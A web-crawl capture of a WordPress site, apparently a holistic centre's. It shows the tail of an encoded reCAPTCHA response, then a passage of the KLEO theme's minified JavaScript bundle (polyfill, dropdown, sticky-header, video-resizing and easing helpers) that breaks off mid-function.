Ld8OkJMOuCEZKO8Orw6bCtis4wr3Domg7w6dUw6zDjmRIQ8KpWcKNf8OsOcOmw5MKIcOkKBfDqMOGMsK1w7ctUE/Ci8K0w63CvH/Cs0AKbyh1PXUywrfDmETDqzTDr8O7CUTDlRjDuUXCvwjDicKkwo8Qw401LkdWwqXCsnkIw6jDk8OAwrrDu1QPw6rDl2o+eUtRw6BPccKrwrHCi1rDm1rCgMOkw6ccw55hWsOgwr3CmyM3wr1GKkIQwq5HCSsjSU9Vwq9kTcKCMsKDB2khQMKuOW/[base64]/Ch8KKPMO/[base64]/CpMK2G8Kuw4LCvn3DlMOATcKXRcOOR0Mnwr0HAMONLMO7L8Osw6/DthDCv8Ksw6Y6fsOdJ1/CoUl3wqpIeMOqMiZNNMObwrd/[base64]/Dp8Kdc8KuwpPCiMOww4vCosKPw6tCwoI6bXgvOcKEwoDDtcO/GmZiPmQJw7oTEh7CocO5IcKHw4fCpMK0wr7DpMOnHsOLXivDusKJOMO4RiHCtcK3wq5gwovDssONw6zDnAzCpS/DiMKdTX3DrHbDkwxwwp/ChsK2w6Qmwo7DjcKLLcKOw77Ck8KWwo8pUcO2w7XCmhHDnFXDmR/[base64]/[base64]/[base64]/WFvDokLCiMKhwrLChcKhLMOMw67Di8OjV1vCiXLDj3jDs8OWBMOPw5fDlMK4w5LCv8K3JRsQwqx4wofCgmcmwpbDpsOdw409wrxSwoHCqsOecivDmg/DmsOdwq5ywrI7Z8Kcw5DCp0/DrMO6wqPDtMOSQzfDj8O5w7/[base64]/[base64]/M8K3wqLDlsKUPMK+PcKKwqBFO8OqTMOldMOOIsOsYcO9worCkkNxwrFTWMKcVmkgE8KLw5/DjynCkAdVw7LCk1rCgcKhw5bDqgrCrcKOwqzDmMKraMOxPgDCh8KVB8KdACxLdUtSYQTCn0BNw7rCo1nCvnPDmsOBFcOnfGgKdGvDv8OQwogDJxDCrMODwoHDusO/w5oROsKUwrdoRcO5asOlWcO2w6vDiMKxLX/CszxUMUUYwph8NcONRT1ca8OMwovClsOQwqRYHcOSw4XDkRMMwrPDg8OWw6vDj8KowrF2w5zCl3HDrBPCsMKfwqnCocK5wqrCrcONwq3Co8KfRD8AIsKIw4pswqsjVUPCkmbCssK4wpDCm8OBDMK2w4DCocOVDxF3Ywp1YcKdccOow6DDr1rDkAFQwpvCpsKjw77DoH/[base64]/Dty1Yw7LChsO0GhXCqVA1I8OKe8OGw7wFC17CoyhkwqPDnixKwqXCk08FV8OiTMK9BSDClcKpwp3CtDnDnXB0A8Oiw6PDjsOoMDfCjcKbPsO9w60GWwTDnWkKw6/DtH8owohtw7oHwp7DqsOkw7zCkVMNwqzDuXhUH8KNf1EcfsKiJW1Dw5xDw6w8cj7DtAnDlsOdw4ccwqrDicO1w6YFw7d1w4kFwpnCt8OyM8O7FF5VMwPClMKOw64awq/DicKgwqY4UDpyXFdnw4VgU8OGw5wBTMK7bAN0wofCnsOmw7bDvGEnwr8rwr7CrQjCthdhNcKDw4bDusOfwpdfPCvDjATDpsOEwpRcwqwYw5FPwoYiw4kieAjCvQVbY2UpMMKVHXzDksOqBEDCr3ENJ3Rvw5s/wonCvydZwrEIGT7CtC0ww6zDgClzwrXDl1XDhywtCMOSw43Dp1AwwrzCrVFAw7JFJsKuEcKkd8OEKcKANcKyCGtow5hsw6XDg1okFzsVwrnCmsKwOhtnwrXDuUAbwrlzw73CvC/CoQHCtx7DocOLbMK/wrlEwrcJw7UlIMO1w7bDoFMfd8OOcGLDlhTDtcO9STPDhxVnVWpDTcOULjgjwqMHwrnDpFp+w6PCu8K8w7/ChyUTKcK+wrrDuMO4wpt/[base64]/CssOACMKoK2/CrMKFCk/CsDlMODJPS8KVwpLCi8KswrDCozoSNcKMBF7CizEBwoVwwovDjMKeDC59O8KbecO7dg3DlDDDoMO1eyZzYVc+wqzDml7DqFLCryvDn8OzIcKGFMKIwovCucOPHDlgwpDCksOSJB5tw6DCnMOpwrHDsMOwS8K/[base64]/JU1nwoNPfcOqZMK9dcOyI3cQwq8AwrrDs8OfwprDjcO/wq1Ew5vDmcKSX8OKOcOINnDDpkPDilvCuF0PwqrDhcO9w6EAwrzCpcKrIsOswoV3woHCvsKSw7XDgsKqwrnDokjCvnXDhV9qMMKHKsO4Zwp3wqV3woFJwo3DjMO2JD/DnXluRcKPNwzDsxpTNMOswrvDncOUwoLCusKABk/DqMOnwpNXw6XDuWXDgAgfwqzDkG4awqnDmMOkX8KIwqLDn8KFLC89wpDDm10/KsOVwpQNQMOcw7YeVWgrJMOJVcKtS2rDoR53woIOw7zDusKXwpwwSMO/w6TChsOGwqXDkXfDgkBxwrfCmsOHwobDoMOGVMKhwrMOKk5lS8O0w7LCuiInOjvCpsOjQ31Ewq/CsQ9AwqhxF8KTLsONSMO7SzAjLcOnw47CkAg9w5o8C8K8wpo9b1bDlMOawqbCsMKGT8OHbXrDrQNZwp4Cw7VjOiDCgcKKJcOsw50sJsOKUk3Dr8OSwrDClAI4w50qQcOIwpIaS8KWWDdAwqQIw4DCvMO/[base64]/[base64]/c8Oxwq53R8OzCBAKaWjCmMKub8OQw6TChcOcZizChCvDiyrDtDB/HMOIAcOtw4/CnMO1wokdwrxGfTt7OsOUw44vLcK9CAbCu8K/[base64]/Dg8OfwqHCpEhGWsK5Vl1vWcOMw6hywp1hFUfDmARTw4hew6HCtsKew5omDcOuwqHCqcOXDF/CoMOlw643w4J0w4I0Y8Kiw4lxwoBTAi/CvRjCssKVw7w4w5Mfw4fDkcKhfMOYSDrDvsKBKMOfHznCpMO5ISbDgHhmeyXDognDh20gRsKGDsKkwonCscK8IcKTw7low5E6EWQCwoZiw67ChsO6IcKdw442w7U7BsKBw6bChcOMw6pRT8KEw4clw4/CnxLDtcOSwpzCpMO8w6RAPMOfQcOXwqrDmiPCqsKIwrcgOAMGWWvCs8O+VHoFPcKNYkXCksOzwpjDnxcBw5PDhEjCnHDCmgJANcKPwrXDrUJ3wpPCrzdDwprDo3rCl8KJfnU1wp3CvsKxw5DDnQTCnMOgFsKMIwEVTmNeTsOEwrrDjkB/[base64]/DkMOywp3CjsO+w7bCjMKpTMO0I8KWacOLUsOXwowLZsKPTxIFw6zDhXzCqcOKdsONw4dlY8OFe8K6w7kew79nwqfCj8OLBxDCvjfDjAUIwpzDiUzCksOCNsONwo8Pf8K9BCliw4sBe8ObOW8za3xvwq/CmsKxw7/[base64]/CpTfCkVkvw7csOsO4w5zDgzHDtcKTw4YqwrjCq1RvwqRQRcOXT8KOYMKrYnTDkC8HEBQSGMODJAo2w7DCgmPDt8Kiw4HDqsOHCwI9woUbw5JRJCEQw4/Cm2vCnMKXC07CqALCg0PCuMKgPVk9TmtAwovCh8OEacK9wofCsMOfCsKrIsOUZh/CscOMHm3CvMOIZVlBw64/YDIpwpIEwoRZOcOpwoZNw7vDkMOywrQDPHXCsEhnH1HDgnvDr8OUw5TCmcO6c8OQwprDtQsQw5hVGMKaw4FSIyDCp8KcW8K/w6kawoUeeSkmH8Oew7nDnMO+M8KcDMOvw67CjgcAw4jCtMOlNcK/KUrDgUwMwrHDscKEwqvDiMKTw65jE8OIw4kaJ8KbJmEEwq3DjREgX1AEKRnDp0nDsjtPcCHCq8Kgw7ppLsKYJh1Sw7ZqRsK/[base64]/DlEnCmMOmGiQaHMOKw5Fbwr3CusO/w44wwrhgw5ACRsOwwobDmMKPCyfCjcOpwrUsw5/DmTYNw4nDkMKnKkk9WyPCnz5OPMOIVGbDp8KzwqzChnLClsOVw4DCn8KTwpwTdsK8aMKdGMOEwp3DowZGw4ZFwq/Cl2MjCcKpacKHZAvCvl8AHcKbwqLDpMOIETU1MEPCthnDvnnCgGI9NMO8G8O4WWvCmGnDpjrDqGDDlsOtfcOhwqzCucOfwpJ2IiXDnsOdCsOWwrLCvsKxGsKXSCx0UE/[base64]/wo/[base64]/w7cTUnrCgcKpw73Dk8OaHMOrS2vDkcK+eQrDvmDDhMKTw6YsUsKGw53DoQnCksOeNFpGGMKnRcOPwoHDjcK0wpMywrzDlG46w7LCscK8w65gSMOTU8KQMU/[base64]/Dj8Oyw4ENOlIfwrLCgWBFwoDDqsO7UhEUblhyw7xiwo7CtcOHw5bDji7CrcOGTMOMw4rCkz/[base64]/DtcOCwozDtmVnChQswq0lfhTDvcKzw5I/wpI4wo8pw67DqsO4My0Aw4hLw5rCkzzDvMOHOMOHHMOawpPCmMKffVpmwoYzVS0oOMKlwobCoFPDlcOJw7AGb8O2ET9pw4XCpgDDpTfCsVLCgsOxwrBDfsOIwoHDrcKRY8KJw7ZHw5nCvkTDtsO/ecKcw4w3wodmX15Uwr7CuMOWaGBAwrhpw6XCpXpLw55+ETMSw70nw5fDqcO+OV4VZBLDncOAwrxuRcKRwovDosO/[base64]/DpgdmwrPCtcOkK8K/wr9xa8K1wrdcw7YQw5nDlsKjw7RWJsO5w4/CmcKow4BcwofCqcOFw6zDt3TDgzUDPSLDqX4VcxRUAcOAX8OMwqstwoFFwoXDjR0/wro2wpjCnlXChsKow6XDpMO2PcOqw6cLwrliLlF4HMO9w4IVw4TDucO3wobChm7Dk8OmESAjQsKwACdoWyMpUSbDkDdJw5TCknQoKsKUH8O3w7PClRfClmw/woRqC8OFMQBIw6xWTFDDtMKDw65lw4lfRUnCqGlMQcKXwpFtAsOZFnTCq8O7wrHDsjrCgMKewrdWwqRMRsOWNsKKw6DDl8OuVATDncKLw4TCo8OAHh7Ch2zCpRMOwrYTwpTCpsOHNGnDumrCicK6KSjDm8OIw5V9c8OSw54Ewpw1Oh4JbcK8EzjCosO1w6pJw7/CisKIw4gwIwbDh2DCvhZ+w6AAwq8balolw51ISDDDhygpw6rDncKgCBZPw5Fdw4otwpHCrB/CmzDCjMOIw6vDqMKDKg5mWsKQwrfDiCTDnD4BOMOSGMKww6oJBsK5wq/CkcKkwqPDicOODRF4Th/Dh3/ClMOKwr/CqREKw6bCpMObHWnCrsKUXcOqFcOxwr/Ds3DCs3o+akjDtVoGwp3DgTVbe8OzDMKEXEnDg2vCiGQYZMKhBsOuwr3Dg3kxw7jCiMKiw4FTdg3Cg04+EyDDtAkhw4jDnCjCgzXDqTQJwo0mwp7Do1F+IRFUeMKsO10yaMOyw4FTwrckw7kwwpIDdjHDgwQqBMODdcORw47Cs8OKw4rCukg/ZsOGw7AxdcOKJV0nckU5wpoCwq0jw63DnMKLZcO9wobDosKhSyMONHTDqcOxwpMzw7hlwr7DqirCh8KOw5V9wrrCoi/[base64]/CtBvCn2Z+w541w5TDn2IAGcOldcKPwqcRw5kIwpc6wrTDv8KuwpLDgzjDncOxHQHDr8OPSMK/[base64]/DkThXwqNLHU1lZDvDhW/Cp8K9GizDjMK3w4IrR8Orw73ChsKhwoPDncKmwr3CujHCknXDssK7aVPCu8OtajHDhMKJwojCoGvDosK1PjjDqcK3Q8KRw5fClQfDsFtfwq4yPkXCg8OFE8KCUMO/R8OPbcKlwoImdFjCriHDpsKHBsKSw5fDlBXCoV0hw6PCmMKIwpnCscKnLyvCh8Oaw5I3GRfCrcK9J1xGYV3DvsOMaTsRdsKXCMKAT8Kgw6fCtcOpecOpccOywpckS3LCmcO/wpzCrcOQwowvwpPComoXO8O8Yi/CnsOADDdrwrRlwoN6O8Olw7Esw7VywrfCoE3Ci8KMfcKPw5B1w6VawrjCgCACw7bCsFLCmMOdw58tYzxTwrvDl3hGwrh3fsOsw4vCtlRDw5LDhsKePMKzDTrCgwbCglVMwq5fwqQ6EcObcG5Vwr/Cj8O3wrHDp8OwwpjDu8OnM8OoSMK/wqDDpMKfw5DCrMKXFsOww4EewppofcO0w6fCo8Orw6TDt8Kqw7DCiCRzwr/Cpn9+KCnCpS/[base64]/DpsOoYl05woArwoUwwoBzGVMfw7ZSw6LClTJ9WcOpO8KTwqNvbRo6AFTCpQYpwpjCp2DDg8KKcWbDr8OVDsOHw5LDl8O4GMOSDMOWGn/Cm8OmOS1Gw7YoXMKUGcOHwoXDmggsNVDDkyAlw40uwpQEYSgEGMKFWsKDwoUfw5Etw5RZLsKCwrdgwoE2QcKXVMKswpQ0w5nCjMOuPBNbFSnChcO8wqXDj8Obw5vDmcKYwphcJXfDgcO3UsOKw6PCmhlMYMKJwpJVZ0/CrsO5w73DrCrDucOqEXXDlirCh2FuQcOsPx3DrsO4w5wMwrjDrBsgEUADA8K1wrMtVcOow59HU0fCqsKNI3vCkMOcwpULw7vDgsO2w60JRXUjw63ChmhHw6ksBAITw5PCpcKLw7/Dp8OwwqAjw4bDh3UHworDjMKkCMOLwqVrNsOVXT3CuWPCrMKQw4HComRaasO7w4ErL1E4YEHCmcOYCUfCgcKwwot2wpwXf3vDqEUpwrvDmsOMw6DCtsKNw75ZfFcBMGEYdxTCksOpXE5Uw4jCmw/CpWIjwqsywpkgw43DkMOAwqQlw5fCmcKlwrLDjjvDjnnDhBlUwo9CAmjCtMOgwpLCtcKTw6DCv8Ogb8KFVsOfw5fCkXbClMKdwrdXwrzCoFdYw57DnMKSIiMMwoDCnyrDuS/CvMOnwq3Cj0QIwr16w6TCmcOLB8K+dcOzWH5GYQw2asKGwrANw7UjSlU1aMOkIXwoBTvDo31bdMO3NjouG8OsCUnCmmzCqlUhw69tw5vDkMO4w6dDw6LDtR8TdS57wp3DpMO7wqjDvR7DkWXDsMKzwpl7w7zDhzJXwobDuzHDrMKlw5vDiHsxwoU3w5d3w7/DgHHDunLDnF/Dp8OUIFHDi8O8w5/DsQV0wooqKsO0wotzHMORf8OfwrvCjsOnNC7DscKsw5hNw6pow7vCjTQbUHjDscOUw5DClhE1UsOCwpHClcKUZTDDncK3w7xNcMOfw7YREMKJw5NuM8KoVxjCiMOsJcOAY1nDoX1uwrYrX3LCtsKFwoHDvsKswpXDtMOzTUcpwo7Dv8KWwoUTaF/Dn8O0TnTDh8OUaWTDmMKNw4oQP8OaY8KXw4oEQ2nClcKqw7HDlHDCnMKAwoTDuXjDrMKsw4RzW3oyJ1QNw7jDl8OpaG/DoQMuCcO1w59MwqAYw5d8WmLChcO3QEfCosKIbsOrwqzDg2p5wr7CgyRWwppkw4zCnC/DoMKRwo1SJ8OVworDv8OTwoHCsMKRwqoCJD3DpH9QdcO+w6vCv8KYwrbDm8Obw7HCiMKCHsOyR1TCqsO1wqwHOAZyPsOWPXLCmcK9wpPChMOvecKAwrXDjDLDhcKIwrDCglp5w4PDmsKcPcORa8KWWmFQEcKpajt2KCLDo1JUw7QeD0N4LcO0w5DDnTfDi1/[base64]/w7/DuzzDqiPCkg4kDxZmKxdSwohuw5fDqcOhwqXClMOoOcOZwp1Gw7odw6VCwqXDqsO2w4/DjMK/P8OKE2EkDDN6asKHw4x/w450w5ESwrDCkGAFYVwIUMKFAsO3V1zCmcO6SEVjwrfCvMOHwrHCvnDDlXDCncOWwpTCocOGw5IwwpbDmsObw5XCsQ17OMKJw7TDoMKgw5oaYcO6w5/[base64]/KsKlwrPCq8OcwqAo\x22],null,[\x22conf\x22,null,\x226Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,799],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dwarkadhishholisticcentre.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UoNwm5M3P8Zlh5HWZxWGiZ6xccBzxkgsSZ4AQISNTnQ\\u003d\x22,1,0,null,1,1769915457648,0,0,[190,169,87],null,[204],\x22RC-V40czkBE7uRNzA\x22,null,null,null,null,null,\x220dAFcWeA5ySU8XUUZUIy3NzzeeGN3INqtv5OOrCSSb36wy0jRnl9qvIG7oi8VDe2aKm_d0sdDIu4mmLi564wok6JRpiKg7ksjyzw\x22,1769998257451]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/app.min.js
body_size: 21335
content:
/*! kleo-wp 5.4.4 app.min.js 
Main JS file for KLEO THEME: 
2024-11-13 10:42:50 AM 
 */

function activate_waypoints(a){jQuery.fn.kleo_waypoints&&(void 0===a&&(a="body"),jQuery(".animate-when-visible",a).kleo_waypoints(),jQuery(".animate-when-almost-visible",a).kleo_waypoints({offset:"90%"}))}function activate_shortcode_scripts(a){void 0===a&&(a="body"),jQuery.fn.kleo_sc_gallery&&jQuery(".kleo-gallery",a).kleo_sc_gallery(),jQuery.fn.kleo_general_onebyone&&jQuery(".one-by-one-general",a).kleo_general_onebyone(),jQuery.fn.kleo_animate_number&&jQuery(".kleo-animate-number",a).kleo_animate_number(),jQuery.fn.one_by_one_animated&&jQuery(".one-by-one-animated",a).one_by_one_animated(),jQuery.fn.kleo_sc_progressbar&&jQuery(".progress-bar-container",a).kleo_sc_progressbar(),jQuery.fn.kleo_sc_testimonial&&jQuery(".kleo-testimonial-wrapper",a).kleo_sc_testimonial()}function kleoSetCookie(a,b,c,d){void 0===c&&(c="/");var e=new Date;e.setTime(e.getTime()+24*d*60*60*1e3);var f="expires="+e.toUTCString();document.cookie=a+"="+b+"; "+f+"; path="+c}window.matchMedia=window.matchMedia||function(a){"use strict";var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(document),function(a){"use strict";function b(){u(!0)}var c={};if(a.respond=c,c.update=function(){},c.mediaQueriesSupported=a.matchMedia&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var d,e,f,g=a.document,h=g.documentElement,i=[],j=[],k=[],l={},m=g.getElementsByTagName("head")[0]||h,n=g.getElementsByTagName("base")[0],o=m.getElementsByTagName("link"),p=[],q=function(){for(var b=0;o.length>b;b++){var c=o[b],d=c.href,e=c.media,f=c.rel&&"stylesheet"===c.rel.toLowerCase();d&&f&&!l[d]&&(c.styleSheet&&c.styleSheet.rawCssText?(s(c.styleSheet.rawCssText,d,e),l[d]=!0):(!/^([a-zA-Z:]*\/\/)/.test(d)&&!n||d.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&p.push({href:d,media:e}))}r()},r=function(){if(p.length){var b=p.shift();v(b.href,function(c){s(c,b.href,b.media),l[b.href]=!0,a.setTimeout(function(){r()},0)})}},s=function(a,b,c){var d=a.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),e=d&&d.length||0;b=b.substring(0,b.lastIndexOf("/"));var f=function(a){return a.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+b+"$2$3")},g=!e&&c;b.length&&(b+="/"),g&&(e=1);for(var h=0;e>h;h++){var k,l,m,n;g?(k=c,j.push(f(a))):(k=d[h].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1,j.push(RegExp.$2&&f(RegExp.$2))),m=k.split(","),n=m.length;for(var o=0;n>o;o++)l=m[o],i.push({media:l.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:j.length-1,hasquery:l.indexOf("(")>-1,minw:l.match(/\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:l.match(/\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}u()},t=function(){var a,b=g.createElement("div"),c=g.body,d=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=d=g.createElement("body"),c.style.background="none"),c.appendChild(b),h.insertBefore(c,h.firstChild),a=b.offsetWidth,d?h.removeChild(c):c.removeChild(b),a=f=parseFloat(a)},u=function(b){var c="clientWidth",l=h[c],n="CSS1Compat"===g.compatMode&&l||g.body[c]||l,p={},q=o[o.length-1],r=(new Date).getTime();if(b&&d&&30>r-d)return a.clearTimeout(e),void(e=a.setTimeout(u,30));d=r;for(var s in i)if(i.hasOwnProperty(s)){var v=i[s],w=v.minw,x=v.maxw,y=null===w,z=null===x;w&&(w=parseFloat(w)*(w.indexOf("em")>-1?f||t():1)),x&&(x=parseFloat(x)*(x.indexOf("em")>-1?f||t():1)),v.hasquery&&(y&&z||!(y||n>=w)||!(z||x>=n))||(p[v.media]||(p[v.media]=[]),p[v.media].push(j[v.rules]))}for(var A in k)k.hasOwnProperty(A)&&k[A]&&k[A].parentNode===m&&m.removeChild(k[A]);for(var B in p)if(p.hasOwnProperty(B)){var C=g.createElement("style"),D=p[B].join("\n");C.type="text/css",C.media=B,m.insertBefore(C,q.nextSibling),C.styleSheet?C.styleSheet.cssText=D:C.appendChild(g.createTextNode(D)),k.push(C)}},v=function(a,b){var c=w();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))},w=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}();q(),c.update=q,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this),function(a,b,c){var d=a();a.fn.dropdownHover=function(c){return d=d.add(this.parent()),this.each(function(){var e,f=a(this),g=f.parent(),h={delay:200,instantlyCloseOthers:!0},i={delay:a(this).data("delay"),instantlyCloseOthers:a(this).data("close-others")},j=a.extend(!0,{},h,c,i);g.hover(function(a){if(!g.hasClass("open")&&!f.is(a.target))return!0;!0===j.instantlyCloseOthers&&d.removeClass("open"),b.clearTimeout(e),g.addClass("open")},function(){e=b.setTimeout(function(){g.removeClass("open")},j.delay)}),f.hover(function(){!0===j.instantlyCloseOthers&&d.removeClass("open"),b.clearTimeout(e),g.addClass("open")}),g.find(".dropdown-submenu").each(function(){var c,d=a(this);d.hover(function(){b.clearTimeout(c),d.children(".dropdown-menu").show(),d.siblings().children(".dropdown-menu").hide()},function(){var a=d.children(".dropdown-menu");c=b.setTimeout(function(){a.hide()},j.delay)})})})}}(jQuery,this),function(a){var b=function(){var b,c=[],d=!1,e=function(a){clearTimeout(b),b=setTimeout(f,100)},f=function(){for(var a=0,b=c.length;a<b;a++)c[a].apply()};return{register:function(b){c.push(b),!1===d&&(a(window).bind("resize",e),d=!0)},unregister:function(a){for(var b=0,d=c.length;b<d;b++)if(c[b]==a){delete c[b];break}}}}(),c=function(c,d){this.element=a(c),this.dropdown=a('<li class="dropdown hide pull-right tabdrop"><a class="dropdown-toggle" data-toggle="dropdown" href="#">'+d.text+'</a><ul class="dropdown-menu"></ul></li>').prependTo(this.element),this.element.parent().is(".tabs-below")&&this.dropdown.addClass("dropup"),b.register(a.proxy(this.layout,this)),this.layout()};c.prototype={constructor:c,layout:function(){var b=[];this.dropdown.removeClass("hide"),this.element.append(this.dropdown.find("li")).find(">li").not(".tabdrop").each(function(){this.offsetTop>0&&b.push(this)}),b.length>0?(b=a(b),this.dropdown.find("ul").empty().append(b),1==this.dropdown.find(".active").length?this.dropdown.addClass("active"):this.dropdown.removeClass("active")):this.dropdown.addClass("hide")}},a.fn.tabdrop=function(b){return this.each(function(){var d=a(this),e=d.data("tabdrop"),f="object"==typeof b&&b;e||d.data("tabdrop",e=new c(this,a.extend({},a.fn.tabdrop.defaults,f))),"string"==typeof b&&e[b]()})},a.fn.tabdrop.defaults={text:"&nbsp;"},a.fn.tabdrop.Constructor=c}(window.jQuery),function(a){var b={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:""},c=a(window),d=a(document),e=[],f=c.height(),g=function(){for(var b=c.scrollTop(),g=d.height(),h=g-f,i=b>h?h-b:0,j=0;j<e.length;j++){var k=e[j];if(b<=k.stickyWrapper.offset().top-k.topSpacing-i)null!==k.currentTop&&(k.stickyElement.css("position","").css("top",""),k.stickyElement.parent().removeClass(k.className),k.currentTop=null);else{var l=g-k.stickyElement.outerHeight()-k.topSpacing-k.bottomSpacing-b-i;l<0?l+=k.topSpacing:l=k.topSpacing,k.currentTop!=l&&(k.stickyElement.css("position","fixed").css("top",l),void 0!==k.getWidthFrom&&k.stickyElement.css("width",a(k.getWidthFrom).width()),k.stickyElement.parent().addClass(k.className),k.currentTop=l)}}},h=function(){f=c.height()},i={init:function(c){var d=a.extend(b,c);return this.each(function(){var b=a(this),c=b.attr("id"),f=a("<div></div>").attr("id",c+"-sticky-wrapper").addClass(d.wrapperClassName);b.wrapAll(f),d.center&&b.parent().css({width:b.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"==b.css("float")&&b.css({float:"none"}).parent().css({float:"right"});var g=b.parent();e.push({topSpacing:d.topSpacing,bottomSpacing:d.bottomSpacing,stickyElement:b,currentTop:null,stickyWrapper:g,className:d.className,getWidthFrom:d.getWidthFrom})})},update:g};window.addEventListener?(window.addEventListener("scroll",g,!1),window.addEventListener("resize",h,!1)):window.attachEvent&&(window.attachEvent("onscroll",g),window.attachEvent("onresize",h)),a.fn.sticky=function(b){return i[b]?i[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("Method "+b+" does not exist on jQuery.sticky"):i.init.apply(this,arguments)},a(function(){setTimeout(g,0)})}(jQuery),function(a){a.fn.fitVids=function(b){var c={customSelector:null};if(!document.getElementById("fit-vids-style")){var d=document.createElement("div"),e=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];d.className="fit-vids-style",d.id="fit-vids-style",d.style.display="none",d.innerHTML="&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>",e.parentNode.insertBefore(d,e)}return b&&a.extend(c,b),this.each(function(){var b=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","iframe[src*='embed.spotify.com']","object","embed:not(.mejs-shim)","iframe[src*='dailymotion']"];c.customSelector&&b.push(c.customSelector);var d=a(this).find(b.join(","));d=d.not("object object"),d.each(function(){var b=a(this);if(!("embed"===this.tagName.toLowerCase()&&b.parent("object").length||b.parent(".fluid-width-video-wrapper").length||b.parent(".article-content").length)){var c="object"===this.tagName.toLowerCase()||b.attr("height")&&!isNaN(parseInt(b.attr("height"),10))?parseInt(b.attr("height"),10):b.height(),d=isNaN(parseInt(b.attr("width"),10))?b.width():parseInt(b.attr("width"),10),e=c/d;if(!b.attr("id")){var f="fitvid"+Math.floor(999999*Math.random());b.attr("id",f)}b.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*e+"%"),b.removeAttr("height").removeAttr("width")}})})}}(window.jQuery),function(a,b){a.easing.jswing=a.easing.swing,a.extend(a.easing,{def:"easeOutQuad",swing:function(b,c,d,e,f){return a.easing[a.easing.def](b,c,d,e,f)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(1-Math.pow(2,-10*b/e))+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(2-Math.pow(2,-10*--b))+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var 